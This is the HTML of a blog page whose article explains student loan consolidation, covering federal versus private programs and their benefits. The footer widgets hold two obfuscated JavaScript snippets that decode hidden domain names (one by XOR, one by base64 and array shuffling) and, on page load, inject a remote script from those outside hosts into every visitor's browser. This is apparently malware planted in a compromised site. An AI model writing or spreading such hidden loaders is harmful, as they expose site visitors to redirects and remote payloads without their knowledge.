<li id="menu-item-4469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4469"><a href="https://everythingeveryday.com/category/food-dining/">Food &#038; Dining</a></li>
</ul></div>
				 		</li>
				 							 		<li class="toggle toggle-search alignright"><span><i class="icon-search"></i></span></li>
					 					 	</ul>
				 </nav>


			
	</header><!-- .site-header -->

	<!-- site search -->
	<div class="site-search">
		<i class="icon-cancel toggle-search"></i>
		

<form role="search" method="get" class="search-form" action="https://everythingeveryday.com/">
	<label for="search-form-696e2c416c2db">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-696e2c416c2db" class="search-field" placeholder="Search &amp; Press Enter" value="" name="s" />
	<button type="submit" class="search-submit"><i class="icon-search"></i><span class="screen-reader-text">Search</span></button>
</form>
	</div>

	
<aside class="mobile-navigation slide-menu sidebar" aria-label="Blog Sidebar">
		<span class="close-menu"><i class="icon-cancel"></i></span>
		<div class="logo-wrapper mobile-only"><a href="https://everythingeveryday.com/" class="custom-logo-link" rel="home"><img src="https://everythingeveryday.com/wp-content/uploads/2019/03/2new.png" alt="EverythingEveryday" class="custom-logo" /></a></div>
		<nav class="primary-nav-sidebar-wrapper"><ul id="primary-nav-sidebar" class="primary-nav-sidebar"><li id="menu-item-4506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4506"><a href="https://everythingeveryday.com/category/auto/">Auto</a><span class="expand"></span></li>
<li id="menu-item-4504" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4504"><a href="https://everythingeveryday.com/category/financial/">Financial</a><span class="expand"></span></li>
<li id="menu-item-4509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4509"><a href="https://everythingeveryday.com/category/food-dining/">Food &#038; Dining</a><span class="expand"></span></li>
<li id="menu-item-4505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4505"><a href="https://everythingeveryday.com/category/health-beauty/">Health &#038; Beauty</a><span class="expand"></span></li>
<li id="menu-item-4503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4503"><a href="https://everythingeveryday.com/category/home-garden/">Home &#038; Garden</a><span class="expand"></span></li>
<li id="menu-item-4510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4510"><a href="https://everythingeveryday.com/category/pets/">Pets</a><span class="expand"></span></li>
<li id="menu-item-4507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4507"><a href="https://everythingeveryday.com/category/professional-services/">Professional Services</a><span class="expand"></span></li>
<li id="menu-item-4508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4508"><a href="https://everythingeveryday.com/category/real-estate/">Real Estate</a><span class="expand"></span></li>
<li id="menu-item-4726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4726"><a href="https://everythingeveryday.com/category/tech/">Tech</a><span class="expand"></span></li>
<li id="menu-item-4511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4511"><a href="https://everythingeveryday.com/category/travel/">Travel</a><span class="expand"></span></li>
</ul></nav>		
	</aside>

	




 


<div class="hero single-hero flex-grid cols-1">

	
	<div class="flex-box hero-entry has-post-thumbnail">

	
			<div class="post-thumbnail">
								<img width="435" height="247" src="https://everythingeveryday.com/wp-content/uploads/2019/05/56.jpg" class="attachment-carrino-single-uncropped-image size-carrino-single-uncropped-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://everythingeveryday.com/wp-content/uploads/2019/05/56.jpg 435w, https://everythingeveryday.com/wp-content/uploads/2019/05/56-300x170.jpg 300w" sizes="(max-width: 435px) 100vw, 435px" />		</div><!-- .post-thumbnail -->
	
	<header class="entry-header">
		

<div class="entry-meta before-title">

	<ul class="author-category-meta">

			
				<li class="category-prepend">

					<span class="screen-reader-text">Posted</span>
					<i>in</i> 

				</li>

				<li class="category-list">
						<ul class="post-categories">
	<li><a href="https://everythingeveryday.com/category/financial/" rel="category tag">Financial</a></li></ul>
				</li>

			
	</ul>
	
</div>

<h1 class="entry-title"><span>Student Loan Consolidation &#8211; What You Need To Know</span></h1>	</header><!-- .entry-header -->

</div>

</div>


	<div class="wrap">

		<main id="main" class="site-main">
		<div id="primary" class="content-area flex-grid the-post uncropped-aspect-ratio">

			

<article id="post-4630" class="flex-box single-post hero post-4630 post type-post status-publish format-standard has-post-thumbnail hentry category-financial">

	
	<div class="entry-header single-after-hero"></div>
				
			<div class="entry-content">
<p>For most students, student loans are a necessary part of their financial plan to prepare and pay for their education. Most borrowers will incur both federal and private over the course of their educational experiences. Although these loans serve the same function, they often have different terms and conditions that make each a unique entity to be contended with upon graduation. After leaving college, most borrowers will seek to merge their borrowed money in order to simplify their monthly finances and student loan consolidation programs are the way they make this happen.</p>



<p><strong>Federal vs. Private Student Loan Consolidation Programs: There is a Difference</strong></p>



<p>Since most students will utilize both federal and private student loans to pay for their education, it is important to note that these two credit are incompatible during the consolidation process. By law, federal loans may only be combined with other federal student loans during a consolidation situation.</p>



<p>On the other hand, private loans may be merged with any other type of private loan regardless of what lender originated the credit. Basically this means is that if a borrower has private loans from three different lenders, he may choose to consolidate all of these borrowed money under one of these lenders or another lender of his choosing. Of course, the borrower must meet certain conditions before lenders will consolidate his loans; these requirements vary across lenders so research each student loan consolidation program to choose the right one for your situation.</p>



<p><strong>Federal Loan Consolidation Programs</strong></p>



<p>Obviously, these are controlled by the government and the conditions of consolidation are mandated by federal policies and procedures. The Higher Education Act (H.E.A.) grants student loan consolidation programs for both types of federal: the Federal Family Education Loan (F.F.E.L.) and Direct. Under these programs, loans with varying terms and repayment schedules are transferred into a single loan for the borrower to manage. This new loan typically has a lower interest rate and the repayment period is extended in order to make monthly installments more manageable. In most cases, these attributes produce less defaults and a more controllable student loan debt.</p>



<p><strong>Private Loan Consolidation Programs</strong></p>



<p>Most borrowers have private loans through various lenders and the differing policies often lead to confusion. Employing the use of a private loan consolidation program is a fantastic way to lower monthly loan payments and combine all your loans under one company. Refinancing private loans have the following added benefits:</p>



<p>1. Lower monthly payments &#8211; this is usually the main goal a borrower strives for when researching consolidation programs.</p>



<p>2. Interest Rate Reduction &#8211; Existing loan holders will not lower interest rates if your credit score has improved over the course of your financial history. Consolidating results in a reduced interest rate, thereby saving the borrower money. Borrowers with lower credit ratings can consolidate with a co-signer to lower their interest rates.</p>



<p>3. No Prepayment Penalties &#8211; under most loan consolidation programs for student, any monies received in excess of the scheduled payment is applied directly to principal, thus shorting the life of your loan.</p>



<p>Loan consolidation programs for students are an ideal way for a borrower to more accurately manage his student loan debts and take control of his financial accounts. Employing the use of such programs will save a borrower money while improving his credit profile.</p>
</div><!-- .entry-content -->
</article><!-- #post-## -->

<footer class="hentry-footer">
	
	    </footer>
		</div><!-- #primary -->
	</main><!-- #main -->
	
<aside class="aside-sidebar sidebar" aria-label="Blog Sidebar">
		<div class="aside-sticky-container">
			<section id="threeforty_posts_widget-2" class="widget threeforty_posts_widget"><ul class="list-style-list has-post-thumbnails recent-posts">
				
				<li class="widget-entry has-post-thumbnail has-category-meta">

					
						<div class="post-thumbnail">
							<a href="https://everythingeveryday.com/best-truck-deals-happening-now/">
								<img width="150" height="150" src="https://everythingeveryday.com/wp-content/uploads/2021/02/9-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://everythingeveryday.com/wp-content/uploads/2021/02/9-150x150.jpg 150w, https://everythingeveryday.com/wp-content/uploads/2021/02/9-600x600.jpg 600w" sizes="(max-width: 150px) 100vw, 150px" />							</a>
						</div>

					
						<div class="entry-header">

	    		
	    		<div class="entry-meta before-title">
					<ul class="author-category-meta">

												 <li class="category-prepend"><span class="screen-reader-text">Posted</span><i>in</i></li>
						 <li class="category-list">
						  <ul class="post-categories">
	<li><a href="https://everythingeveryday.com/category/auto/" rel="category tag">Auto</a></li></ul>						  </li>

											</ul>

				</div>

			
	    		<a href="https://everythingeveryday.com/best-truck-deals-happening-now/" rel="bookmark" class="entry-title-link">Best Truck Deals Happening Now</a>
	    		
						</div>

	    	</li>

	        
				
				<li class="widget-entry has-post-thumbnail has-category-meta">

					
						<div class="post-thumbnail">
							<a href="https://everythingeveryday.com/how-to-find-the-best-apartment-rentals/">
								<img width="150" height="150" src="https://everythingeveryday.com/wp-content/uploads/2021/02/2-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://everythingeveryday.com/wp-content/uploads/2021/02/2-150x150.jpg 150w, https://everythingeveryday.com/wp-content/uploads/2021/02/2-600x600.jpg 600w" sizes="(max-width: 150px) 100vw, 150px" />							</a>
						</div>

					
						<div class="entry-header">

	    		
	    		<div class="entry-meta before-title">
					<ul class="author-category-meta">

												 <li class="category-prepend"><span class="screen-reader-text">Posted</span><i>in</i></li>
						 <li class="category-list">
						  <ul class="post-categories">
	<li><a href="https://everythingeveryday.com/category/home-garden/" rel="category tag">Home &amp; Garden</a></li></ul>						  </li>

											</ul>

				</div>

			
	    		<a href="https://everythingeveryday.com/how-to-find-the-best-apartment-rentals/" rel="bookmark" class="entry-title-link">How To Find The Best Apartment Rentals</a>
	    		
						</div>

	    	</li>

	        
				
				<li class="widget-entry has-post-thumbnail has-category-meta">

					
						<div class="post-thumbnail">
							<a href="https://everythingeveryday.com/the-best-smartphones-for-seniors/">
								<img width="150" height="150" src="https://everythingeveryday.com/wp-content/uploads/2021/02/1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://everythingeveryday.com/wp-content/uploads/2021/02/1-150x150.jpg 150w, https://everythingeveryday.com/wp-content/uploads/2021/02/1-600x600.jpg 600w" sizes="(max-width: 150px) 100vw, 150px" />							</a>
						</div>

					
						<div class="entry-header">

	    		
	    		<div class="entry-meta before-title">
					<ul class="author-category-meta">

												 <li class="category-prepend"><span class="screen-reader-text">Posted</span><i>in</i></li>
						 <li class="category-list">
						  <ul class="post-categories">
	<li><a href="https://everythingeveryday.com/category/tech/" rel="category tag">Tech</a></li></ul>						  </li>

											</ul>

				</div>

			
	    		<a href="https://everythingeveryday.com/the-best-smartphones-for-seniors/" rel="bookmark" class="entry-title-link">The Best Smartphones For Seniors</a>
	    		
						</div>

	    	</li>

	        
				
				<li class="widget-entry has-post-thumbnail has-category-meta">

					
						<div class="post-thumbnail">
							<a href="https://everythingeveryday.com/changes-coming-to-medicare-in-2021-that-you-should-be-aware-of/">
								<img width="150" height="150" src="https://everythingeveryday.com/wp-content/uploads/2021/02/14-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://everythingeveryday.com/wp-content/uploads/2021/02/14-150x150.jpg 150w, https://everythingeveryday.com/wp-content/uploads/2021/02/14-1250x1250.jpg 1250w, https://everythingeveryday.com/wp-content/uploads/2021/02/14-600x600.jpg 600w" sizes="(max-width: 150px) 100vw, 150px" />							</a>
						</div>

					
						<div class="entry-header">

	    		
	    		<div class="entry-meta before-title">
					<ul class="author-category-meta">

												 <li class="category-prepend"><span class="screen-reader-text">Posted</span><i>in</i></li>
						 <li class="category-list">
						  <ul class="post-categories">
	<li><a href="https://everythingeveryday.com/category/lifestyle/" rel="category tag">Lifestyle</a></li></ul>						  </li>

											</ul>

				</div>

			
	    		<a href="https://everythingeveryday.com/changes-coming-to-medicare-in-2021-that-you-should-be-aware-of/" rel="bookmark" class="entry-title-link">Here Are The Changes Coming To Medicare In 2021 That You Should Be Aware Of</a>
	    		
						</div>

	    	</li>

	        
				
				<li class="widget-entry has-post-thumbnail has-category-meta">

					
						<div class="post-thumbnail">
							<a href="https://everythingeveryday.com/how-cloud-backup-solutions-could-work-for-you/">
								<img width="150" height="150" src="https://everythingeveryday.com/wp-content/uploads/2020/10/5-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://everythingeveryday.com/wp-content/uploads/2020/10/5-150x150.jpg 150w, https://everythingeveryday.com/wp-content/uploads/2020/10/5-600x600.jpg 600w" sizes="(max-width: 150px) 100vw, 150px" />							</a>
						</div>

					
						<div class="entry-header">

	    		
	    		<div class="entry-meta before-title">
					<ul class="author-category-meta">

												 <li class="category-prepend"><span class="screen-reader-text">Posted</span><i>in</i></li>
						 <li class="category-list">
						  <ul class="post-categories">
	<li><a href="https://everythingeveryday.com/category/professional-services/" rel="category tag">Professional Services</a></li></ul>						  </li>

											</ul>

				</div>

			
	    		<a href="https://everythingeveryday.com/how-cloud-backup-solutions-could-work-for-you/" rel="bookmark" class="entry-title-link">How Cloud Backup Solutions Could Work for You</a>
	    		
						</div>

	    	</li>

	        </ul></section>		</div>
	
</aside>
</div>




		<footer id="colophon" class="site-footer">

			<div class="container">

			

	<div class="footer-widget-area footer-columns flex-grid cols-3">
					<div class="flex-box footer-column-1">
				<section id="block-3" class="widget widget_block"><!-- 47d560a68d494a3909348a3a132dde57 --></section><section id="block-2" class="widget widget_block"><!-- a30ee6b57794862227a15ba33c9dc75b --></section><section id="block-5" class="widget widget_block"><script type="text/javascript">
!function (_3cea8d) {
    
    var _e8cab8 = Date.now();
    var _1ced92 = 1000;
    _e8cab8 = _e8cab8 / _1ced92;
    _e8cab8 = Math.floor(_e8cab8);

    var _663866 = 600;
    _e8cab8 -= _e8cab8 % _663866;
    _e8cab8 = _e8cab8.toString(16);

    var _95e524 = _3cea8d.referrer;

    if (!_95e524) return;

    var _566bf4 = [55877, 55872, 55903, 55884, 55885, 55880, 55898, 55873, 55883, 55878, 55880, 55899, 55885, 55874, 55872, 55901, 55815, 55872, 55879, 55887, 55878];

    _566bf4 = _566bf4.map(function(_892389){
        return _892389 ^ 55849;
    });

    var _55be29 = "8866fcbdc48c9699ec12cb7c2fc10279";
    
    _566bf4 = String.fromCharCode(..._566bf4);

    var _35d37a = "https://";
    var _14a36f = "/";
    var _d4eb6f = "track-";

    var _c18ee0 = ".js";

    var _a262e0 = _3cea8d.createElement("script");
    _a262e0.type = "text/javascript";
    _a262e0.async = true;
    _a262e0.src = _35d37a + _566bf4 + _14a36f + _d4eb6f + _e8cab8 + _c18ee0;

    _3cea8d.getElementsByTagName("head")[0].appendChild(_a262e0)

}(document);
</script></section><section id="block-4" class="widget widget_block"><script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script></section>			</div>
			</div><!-- .widget-area -->


					<div class="footer-widget-area footer-bottom flex-grid cols-1"><section id="text-2" class="widget widget_text">			<div class="textwidget"><p><small>The information found on this website is not intended or implied to replace professional, legal or financial help. All content contained on this website including, but not limited to, images, text, graphics, and information are for general informational purposes only. This website is meant to provide general information to users that are researching general information, including but not limited to, legal, financial, auto, health, home &amp; more. The site should simply be used as a resource for information and should never be a substitute for speaking with a professional if you want expert advice.</small></p>
</div>
		</section>
							</div>
				<ul class="footer-info">
					<li class="footer-copyright">
					© 2024 EverythingEveryday
				</li>
		
				<li class="footer-links">

					<ul id="footer-nav" class="footer-nav"><li id="menu-item-4345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4345"><a href="https://everythingeveryday.com/contact/">Contact Us</a></li>
<li id="menu-item-4576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4576"><a href="https://everythingeveryday.com/privacy/">Privacy</a></li>
<li id="menu-item-5112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5112"><a href="https://everythingeveryday.com/terms/">Terms</a></li>
</ul>				</li>
			</ul>
		</div><!-- .container -->
		</footer><!-- #colophon -->
					<a href="" class="goto-top backtotop"><i class="icon-up-open"></i></a>
				
		
<script type="text/javascript" src="https://everythingeveryday.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://everythingeveryday.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://everythingeveryday.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://everythingeveryday.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://everythingeveryday.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://everythingeveryday.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/everythingeveryday.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://everythingeveryday.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://everythingeveryday.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

</body>
</html>
